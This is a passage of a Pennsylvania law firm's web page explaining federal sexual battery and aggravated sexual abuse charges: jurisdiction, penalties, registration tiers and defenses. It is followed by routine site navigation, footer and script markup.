<li>It occurred on federal property or within the special maritime jurisdiction of the United States.</li>
<li>It occurred in a federal prison or official U.S. detention center against a person in federal custody.</li>
</ul>
<p>Sexual battery also becomes a federal offense if the crime affected interstate or foreign commerce or was against an officer or employee of the U.S. government.</p>
<p>You can also face federal charges for aggravated sexual abuse if any of the following apply:</p>
<ul>
<li>You cross state lines to engage in sex with anyone under 12 years old.</li>
<li>You engaged in sex with a child between 12 and 16, and you are four or more years older than the child.</li>
</ul>
<p>The government does not have to prove you did not know the child was under 12.</p>
<p>Also, you can face charges for merely attempting any of these acts, and you do not have to have followed through on the offense to face prosecution.</p>
<h2><strong>Other Related Offenses</strong></h2>
<p>Along with charges of aggravated sexual abuse, you can face other related charges as well, depending on the nature of the crime. They include:</p>
<ul>
<li>Sexual abuse or a minor, ward, or inmate</li>
<li>Sexual exploitation of a minor</li>
<li>Child sexual assault and rape</li>
<li>Offenses resulting in death</li>
<li>Abusive sexual contact</li>
</ul>
<p>You can also face charges for forceful oral copulation and female genital mutilation, as well as additional charges if you are a repeat offender. Other related crimes can include the purchase or sale of a child for sexual purposes and human trafficking.</p>
<h2><strong>Penalties for Federal Sexual Battery (Aggravated Sexual Abuse)</strong></h2>
<p>Almost all federal sex crimes carry mandatory minimum prison sentences, but how much time you will get will depend on the severity of the crime and other factors. The government allows courts discretion in determining sentences, but the statute defining aggravated sexual abuse states that anyone convicted of the crime can face fines and imprisonment of “any term of years or life.”</p>
<p>The harshest statutory sentences for aggravated sexual abuse are for crimes against minor children. You could receive up to 30 years in prison or life, and you could receive life or the death penalty if you seriously harm or kill someone during the offense.</p>
<p>Furthermore, you may have to pay restitution to the victim if convicted of aggravated sexual abuse to provide compensation for their expenses involved in traveling, medical and psychiatric care, and other damages. Along with being prosecuted by the federal government, you can also face state prosecution for the crime, and you will most certainly have to register as a sex offender.</p>
<h2><strong>Registering as a Sex Offender</strong></h2>
<p>If convicted of a federal sex crime, you will have to register with the National Sex Offender Registration, the sex offender registry of the state you live in, and any other state where the crime occurred. The government categorizes sex crimes into three tiers, depending on the seriousness of the crime, and the tier will determine how long you will have to maintain your registration.</p>
<p>For Tier I offenses, you will have to register as a sex offender for 15 years. For Tier II, you will have to register for 25 years, and for Tier III, you will have to register for the remainder of your life.</p>
<p>Being a registered sex offender will severely affect your life, and it will certainly limit where you can live, work, and go to school, and even whether you can go to a public park.</p>
<h2><strong>Defenses Federal Sexual Battery </strong></h2>
<p>Considering the potential impact on your life and future, you want to build the strongest case against the charges, and you will need to evaluate all your defense options. You also need to consult an experienced criminal defense attorney right away for help.</p>
<p>One major defense against many sex crimes is consent. If the person gave you permission or willfully allowed you to engage in the sex act, you should not face charges for aggravated sexual battery.</p>
<p>Other possible effective defense strategies can include:</p>
<ul>
<li>Duress – Someone forced you to commit the crime.</li>
<li>False accusations – Someone falsely accused you of committing the crime.</li>
<li>Entrapment – The victim or law enforcement “tricked” you into committing the crime.</li>
</ul>
<p>Your attorney will scrutinize the evidence and try to find any avenue possible to create doubt in the jurors&#8217; minds. Upon further scrutiny, the evidence may not support you were involved in the crime at all. Your lawyer may also be able to show law enforcement or prosecutors infringed upon your constitutional rights or made mistakes throughout the judicial process.</p>
<h2><strong>Get Help from an Experienced Federal Defense Attorney</strong></h2>
<p>To increase your chances of getting the best outcome possible, you want an attorney who has extensive knowledge of federal laws and experience defending clients in federal court.</p>
<p>Our <a href="https://www.pacriminaldefensellc.com/attorney-profile" target="_blank" rel="noopener noreferrer">Criminal Law Team</a> has many years of experience defending clients successfully in Pennsylvania Eastern and Middle District Courts against aggravated sexual abuse and other federal charges. We will review your case, advise you of your options, and fight hard for your rights and future.</p>
<p>Call the LLF Law Firm today at <a href="tel:8885353686" target="_blank" rel="noopener noreferrer">888-535-3686</a> or fill out our <a href="https://www.pacriminaldefensellc.com/contact-us" target="_blank" rel="noopener noreferrer">contact form</a> to request a confidential consultation.</p>
      </div>
              <div class="sidebar column">
          <div class="sidebar-inner">
            <section class="sidebar-block">
  <h2>Federal Criminal Defense</h2><ul data-parent-id="18284" data-overview-id="18284"><ul><li data-post-id="20057"><a href="https://www.pacriminaldefensellc.com/process-eastern-and-middle-district">Federal Criminal Court Process</a></li><li data-post-id="20058"><a href="https://www.pacriminaldefensellc.com/federal-crime-aggravated-assault-and-battery-eastern-and-middle-district-of-pennsylvania">Aggravated Assault and Battery</a></li><li data-post-id="20059"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-aggravated-sexual-abuse-pennsylvania-eastern-and-middle-districts">Aggravated Sexual Abuse</a></li><li data-post-id="20060"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-armed-robbery-pennsylvania-eastern-and-middle-districts">Armed Robbery</a></li><li data-post-id="20061"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-arson-pennsylvania-eastern-and-middle-districts">Arson</a></li><li data-post-id="20062"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-assault-with-a-deadly-weapon-pennsylvania-eastern-and-middle-districts">Assault with a Deadly Weapon</a></li><li data-post-id="20063"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-bail-and-pretrial-release-pennsylvania-eastern-and-middle-districts">Bail and Pretrial Release</a></li><li data-post-id="20064"><a href="https://www.pacriminaldefensellc.com/federal-crime-child-abuse-eastern-and-middle-district-of-pennsylvania">Child Abuse</a></li><li data-post-id="20065"><a href="https://www.pacriminaldefensellc.com/federal-civil-rights-crimes">Civil Rights Crimes</a></li><li data-post-id="20066"><a href="https://www.pacriminaldefensellc.com/federal-crime-computer-crime-eastern-and-middle-district-of-pennsylvania">Computer Crime</a></li><li data-post-id="20067"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-concealing-a-person-from-arrest-pennsylvania-eastern-and-middle-districts">Concealing A Person From Arrest</a></li><li data-post-id="20068"><a href="https://www.pacriminaldefensellc.com/federal-crime-contempt-of-court-eastern-and-middle-district-of-pennsylvania">Contempt of Court</a></li><li data-post-id="20069"><a href="https://www.pacriminaldefensellc.com/federal-crime-credit-card-fraud">Credit Card Fraud</a></li><li data-post-id="20070"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-cybercrimes">Cybercrimes</a></li><li data-post-id="20071"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-destruction-of-property-to-prevent-seizure">Destruction of Property to Prevent Seizure</a></li><li data-post-id="20072"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-domestic-terrorism">Domestic Terrorism</a></li><li data-post-id="20073"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-domestic-violence">Domestic Violence</a></li><li data-post-id="20074"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-drug-abuse-violations">Drug Abuse Violations</a></li><li data-post-id="20075"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-drug-smuggling">Drug Smuggling</a></li><li data-post-id="20076"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-drug-trafficking">Drug Trafficking</a></li><li data-post-id="20077"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-embezzlement">Embezzlement</a></li><li data-post-id="20078"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-exportation-of-drugs">Exportation of Drugs</a></li><li data-post-id="20079"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-extortion">Extortion</a></li><li data-post-id="20080"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-failure-to-appear-on-a-felony-offense">Failure to Appear on a Felony Offense</a></li><li data-post-id="20081"><a href="https://www.pacriminaldefensellc.com/false-bail-and-theft-of-federal-court-record-crimes">False Bail and Theft</a></li><li data-post-id="20082"><a href="https://www.pacriminaldefensellc.com/false-statement-federal-crimes">False Statement</a></li><li data-post-id="20083"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-false-statement-to-obtain-unemployment-compensation">False Statement to Obtain Unemployment Compensation (Eastern and Middle District)</a></li><li data-post-id="20084"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-forgery">Forgery</a></li><li data-post-id="20085"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-fraud-activity-in-connection-with-electronic-mail">Fraud Activity with Electronic Mail</a></li><li data-post-id="20086"><a href="https://www.pacriminaldefensellc.com/federal-gang-related-crimes">Gang-Related Crimes</a></li><li data-post-id="20087"><a href="https://www.pacriminaldefensellc.com/federal-health-care-fraud">Health Care Fraud</a></li><li data-post-id="20088"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-health-care-fraud">Health Care Fraud</a></li><li data-post-id="20089"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-kidnapping-pennsylvania-eastern-and-middle-districts">Kidnapping</a></li><li data-post-id="20090"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-importation-of-drugs-pennsylvania-eastern-and-middle-districts">Importation of Drugs</a></li><li data-post-id="20091"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-injuring-an-officer-pennsylvania-eastern-and-middle-districts">Injuring an Officer</a></li><li data-post-id="20092"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-interstate-domestic-violence">Interstate Domestic Violence</a></li><li data-post-id="20093"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-interstate-violation-of-protection-order-pennsylvania-eastern-and-middle-districts">Interstate Violation of Protection Order</a></li><li data-post-id="20094"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-money-laundering-pennsylvania-eastern-and-middle-districts">Money Laundering</a></li><li data-post-id="20095"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-motor-vehicle-theft">Motor Vehicle Theft</a></li><li data-post-id="20096"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-narcotics-violations">Narcotics Violations</a></li><li data-post-id="20097"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-obstruction-of-court-orders">Obstruction of Court Orders</a></li><li data-post-id="20098"><a href="https://www.pacriminaldefensellc.com/federal-sexual-abuse-crimes">Sexual Abuse</a></li><li data-post-id="20099"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-possession-by-restricted-persons">Possession by Restricted Persons</a></li><li data-post-id="20100"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-nj-district-possession-of-child-pornography">Possession of Child Pornography</a></li><li data-post-id="20101"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-possession-of-narcotics">Possession of Narcotics</a></li><li data-post-id="20102"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-robberies-and-burglaries-involving-controlled-substances">Robberies and Burglaries Involving Controlled Substances</a></li><li data-post-id="20103"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-sexual-assault-pennsylvania-eastern-and-middle-districts">Sexual Assault</a></li><li data-post-id="20104"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-sexual-battery-pennsylvania-eastern-and-middle-districts">Sexual Battery</a></li><li data-post-id="20105"><a href="https://www.pacriminaldefensellc.com/shoplifting-as-a-federal-crime">Shoplifting</a></li><li data-post-id="20106"><a href="https://www.pacriminaldefensellc.com/violation-of-federal-anti-stalking-statutes">Stalking</a></li><li data-post-id="20107"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-stolen-property-buying-receiving-or-possessing-pennsylvania-eastern-and-middle-districts">Stolen Property</a></li><li data-post-id="20108"><a href="https://www.pacriminaldefensellc.com/federal-crime-tax-evasion">Tax Evasion</a></li><li data-post-id="20109"><a href="https://www.pacriminaldefensellc.com/federal-criminal-defense-eastern-and-middle-district-telemarketing-fraud">Telemarketing Fraud</a></li><li data-post-id="20110"><a href="https://www.pacriminaldefensellc.com/violation-of-federal-probation">Violation of Federal Probation</a></li></ul></ul>
<ul>
	<a href="#" onclick="history.back(); return false;" class="button btn">Return to last menu</a>
</ul>
</section>

<section class="form-container-new">
	  <h2>Tell The PA Criminal Defense Team About Your Case</h2>
  <div id="cr-form-FOR93f894b477774e5887008f6cfd0ff22b"></div></section>

<section>
  	<div class="swiper-outer">
		<div class="swiper" id="slider-posts">
			<div class="swiper-wrapper">
									<div class="swiper-slide">
						<div class="slider-posts-single">
							<h2><a class="no-underline" href="https://www.pacriminaldefensellc.com/the-basics-of-probable-cause">
									The Basics of Probable Cause								</a></h2>
							<p>
								People in America have certain inalienable rights, and police and other authorities must respect those rights anytime they interact with the public. But if that&#8217;s the case, why does it seem like police and federal authorities are increasingly investigating, detaining, and even arresting people without valid justification? In many instances, [&hellip;]							</p>
						</div>
					</div>
										<div class="swiper-slide">
						<div class="slider-posts-single">
							<h2><a class="no-underline" href="https://www.pacriminaldefensellc.com/revenge-porn-beware-of-sending-sexy-selfies">
									Revenge Porn: Beware of Sending Sexy Selfies								</a></h2>
							<p>
								It is the fear of many young people in this digital age: intimate photos shared between partners later form the basis of criminal charges. The sharing of intimate images, or so-called “revenge porn,” is a crime under Pennsylvania law. Students who are accused of revenge porn often face suspension or [&hellip;]							</p>
						</div>
					</div>
										<div class="swiper-slide">
						<div class="slider-posts-single">
							<h2><a class="no-underline" href="https://www.pacriminaldefensellc.com/college-student-and-going-to-a-campus-protest-what-to-know">
									College Student and Going to A Campus Protest? What to Know.								</a></h2>
							<p>
								Under the U.S. Constitution, everyone has a right to protest. This includes college students, but students need to be aware of how to lawfully protest to avoid criminal charges. Criminal charges differ from campus disciplinary action, although some criminal charges may trigger disciplinary action. Criminal charges, if they lead to [&hellip;]							</p>
						</div>
					</div>
										<div class="swiper-slide">
						<div class="slider-posts-single">
							<h2><a class="no-underline" href="https://www.pacriminaldefensellc.com/filming-your-sexual-escapade-can-lead-to-prison-and-college-students-are-not-exempt">
									Filming Your Sexual Escapade Can Lead to Prison—and College Students Are Not Exempt								</a></h2>
							<p>
								We live in an age when virtually every person over 15 has a handheld camera in their pocket at all times. This fact exposes the risk that people will record events they probably shouldn&#8217;t, including their own sexual exploits. What many young people don&#8217;t know, though, is that a recording [&hellip;]							</p>
						</div>
					</div>
								</div>
		</div>
		<div class="swiper-button-container buttons-bottom">
			<button class="swiper-button-prev swiper-button-prev-posts" id="slider-posts-prev"><span class="visually-hidden">Previous post</span></button>
			<button class="swiper-button-next swiper-button-next-posts" id="slider-posts-next"><span class="visually-hidden">Next post</span></button>
		</div>
	</div>
	</section>          </div>
        </div>
          </div>
</main>
<footer class="footer module-footer-g">
  <div class="row">
    <div class="column">
      <div class="footer-inner">
                  <div class="footer-upper">
                          <div class="footer-address">
                <div class="footer-address-image">
                  <object class="load-map-in-view" data-embed-map-width="100%" data-embed-map-height="250" data-embed-map-link="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3058.659973123638!2d-75.16887822255212!3d39.948994871518494!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c6c63aacddb301%3A0xc3452d3abcf2ec66!2s1500%20Walnut%20St%20Ste.%20500%2C%20Philadelphia%2C%20PA%2019102%2C%20USA!5e0!3m2!1sen!2sar!4v1759774105770!5m2!1sen!2sar"></object>                </div>
                <h2>Philadelphia, Pennsylvania</h2>
                  <address itemscope="" itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name" class="visually-hidden">
      LLF Law Firm    </span>
    <img class="hide" loading="lazy" alt="" itemprop="image"
      src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/images/logo.webp" />
    <p itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
              <span itemprop="streetAddress">
          1500 Walnut St St 500        </span>
        <br><span itemprop="addressLocality">Philadelphia</span>, <span itemprop="addressRegion">PA</span> <span itemprop="postalCode">19102</span>    </p>
      </address>
                  <a href="https://maps.app.goo.gl/T3SvLEoeX7mrDN5YA" class="button no-button">View Map <i
                    class="fa-caret-right far small-margin-left"></i></a>
              </div>
                            <div class="footer-address">
                <div class="footer-address-image">
                  <object class="load-map-in-view" data-embed-map-width="100%" data-embed-map-height="250" data-embed-map-link="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3036.611144732084!2d-80.00088750432468!3d40.43960859778598!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8834f15993087135%3A0x1ca04bb157ca05f!2s500%20Grant%20St%2C%20Pittsburgh%2C%20PA%2015219%2C%20USA!5e0!3m2!1sen!2sar!4v1759774228716!5m2!1sen!2sar"></object>                </div>
                <h2>Pittsburgh, Pennsylvania</h2>
                  <address itemscope="" itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name" class="visually-hidden">
      LLF Law Firm    </span>
    <img class="hide" loading="lazy" alt="" itemprop="image"
      src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/images/logo.webp" />
    <p itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
              <span itemprop="streetAddress">
          500 Grant Street        </span>
        <br><span itemprop="addressLocality">Pittsburgh</span>, <span itemprop="addressRegion">PA</span> <span itemprop="postalCode">15219</span>    </p>
      </address>
                  <a href="https://maps.app.goo.gl/7JsXJWfxttRB9Xn1A" class="button no-button">View Map <i
                    class="fa-caret-right far small-margin-left"></i></a>
              </div>
                            <div class="footer-address">
                <div class="footer-address-image">
                  <object class="load-map-in-view" data-embed-map-width="100%" data-embed-map-height="250" data-embed-map-link="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d6044.929047068138!2d-73.97547279999999!3d40.7518068!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c6c63aadb8b1f5%3A0xf6305d8be7118033!2sLento%20Law%20Firm!5e0!3m2!1sen!2sus!4v1750193275184!5m2!1sen!2sus"></object>                </div>
                <h2>New York City Headquarters</h2>
                  <address itemscope="" itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name" class="visually-hidden">
      LLF Law Firm    </span>
    <img class="hide" loading="lazy" alt="" itemprop="image"
      src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/images/logo.webp" />
    <p itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
              <span itemprop="streetAddress">
          405 Lexington Avenue Chrysler Building 26th Floor        </span>
        <br><span itemprop="addressLocality">New York</span>, <span itemprop="addressRegion">NY</span> <span itemprop="postalCode">10174</span>    </p>
      </address>
                  <a href="https://maps.app.goo.gl/ktqJn6xaeoYu8qfJ6" class="button no-button">View Map <i
                    class="fa-caret-right far small-margin-left"></i></a>
              </div>
                        </div>
                  <div class="footer-lower">
          <ul>
            <li>© 2026 <a href="https://www.pacriminaldefensellc.com">LLF Law Firm</a>
              <span>All rights reserved.</span>
            </li>
            <li><a
                href="https://www.pacriminaldefensellc.com/sitemap">Sitemap</a>
            </li>
            <li><a
                href="/legal-advertising-disclaimer">Legal Disclaimer</a>
            </li>
			  <li><a href="/docs-anti-spam">Anti-Spam</a></li>
            <li><a href="/docs-terms-of-use">Terms of Use</a></li>

			  <li><a href="https://www.paperstreet.com" target="_blank">A PaperStreet Web Design</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-bg">
    <img class="lazy-img" data-img-src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/images/base/background_ceiling.jpg"
      alt="">
  </div>
</footer>

<div id="live_chat_status"></div>
<script type="text/javascript" src="//cdn1.thelivechatsoftware.com/assets/liveadmins/pacriminaldefensellc.com/chatloader.min.js"></script>
<!-- <script type="text/javascript" src="//cdn1.thelivechatsoftware.com/assets/liveadmins/PAFamilyLawLLC.com/chatloader.min.js" defer="true"></script> -->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ess_proven\/*","\/wp-content\/themes\/paperstreet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='module-header-f-css' href='https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/modules/module-header-f/module-header-f-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subpage-css-css' href='https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/css/subpage-style.css?ver=3.42' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/style.css?ver=3.42' type='text/css' media='all' />
<link rel="stylesheet" href="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/css/vendor/swiper-bundle.min.css?ver=11.1.4" media="print" onload="this.media='all'">
<link rel='stylesheet' id='webfonts-css' href='https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/css/webfonts.css?ver=3.42' type='text/css' media='all' />
<link rel='stylesheet' id='fa-all-css' href='https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/css/vendor/all.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel="stylesheet" href="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/css/vendor/lity.min.css?ver=2.4.1" media="print" onload="this.media='all'">
<link rel='stylesheet' id='child-stylesheet-css' href='https://www.pacriminaldefensellc.com/wp-content/themes/ess_proven/child-style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='module-footer-g-css' href='https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/modules/module-footer-g/module-footer-g-style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pacriminaldefensellc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pacriminaldefensellc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/common.js?ver=3.42" id="common-js-js"></script>
<script src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/main.js?ver=3.42" defer></script>
<script src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/mobile-menu.js?ver=3.42" defer></script>
<script src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/header-search.js?ver=3.42" defer></script>
<script src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/vendor/swiper-bundle.min.js?ver=11.1.4" defer></script>
<script type="text/javascript" src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/sliders.js?ver=3.42" id="sliders-js-js"></script>
<script src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/vendor/validate.min.js?ver=0.13.1" defer></script>
<script src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/contact.js?ver=3.42" defer></script>
<script src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/vendor/lozad.min.js?ver=1.16.0" defer></script>
<script src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/vendor/lity.min.js?ver=2.4.1" defer></script>
<script type="text/javascript" src="https://www.pacriminaldefensellc.com/wp-content/themes/ess_proven/child-script.js" id="child-script-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5487644f84d937',t:'MTc2OTY0NTY2MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://js.callrail.com/forms/FOR93f894b477774e5887008f6cfd0ff22b?uuid=30e6fdc0-fbfe-43d4-b5a9-593f88879b9d&fcid=2b2af8be-888f-4022-b0d0-785ab73c228c&url=https%3A%2F%2Fwww.pacriminaldefensellc.com%2Ffederal-criminal-defense-sexual-battery-pennsylvania-eastern-and-middle-districts&formid=FOR93f894b477774e5887008f6cfd0ff22b
body_size: 3146
content:
<style>/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}body{margin:0;font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}button:focus{outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="time"]{padding-right:1px}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;display:-ms-flexbox;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 0.2rem rgba(0,123,255,0.25)}.form-control::-webkit-input-placeholder,.form-control::-moz-placeholder,.form-control::-ms-input-placeholder,.form-control::placeholder{color:#6c757d;opacity:1}select.form-control{appearance:none;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;border:1px solid #ced4da;color:#495057;display:inline-block;line-height:1.375em;padding-right:1.75rem;-webkit-appearance:none;-moz-appearance:none;vertical-align:middle}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-check,.form-radio{position:relative;display:block;padding-left:1.25rem}.form-radio-input,.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-radio-input:disabled~.form-radio-label,.form-check-input:disabled~.form-check-label{color:#6c757d}.form-radio-label,.form-check-label{margin-bottom:0}.form-header{font-weight:600;font-size:1.125rem;line-height:36px}.btn{background-color:#444;color:#fff;cursor:pointer;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;border-radius:0.25rem;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}.btn:hover,.btn:focus{color:#fff;text-decoration:none}.btn:focus{box-shadow:0 0 0 0.2rem rgba(52,58,64,0.5)}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(0,123,255,0.25)}.btn:disabled{opacity:.6;pointer-events:none}.form-label{font-weight:600;display:inline-block;margin-bottom:0.5rem}.footer{float:right !important;font-size:0.7rem}.clear{clear:both}@media (min-width: 576px){.col-sm-12{width:100%}}@media (min-width: 768px){.col-md-12{width:100%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-2{width:16.66666667%}.col-md-3{width:25%}}body{color:#444444;font-family:Source Sans Pro, sans-serif}.btn{background-color:#444444}.btn:hover,.btn:focus{background-color:#3c3c3c;border-color:#3c3c3c}html,input,textarea,.btn,select{font-size:16px !important}select{height:auto !important}
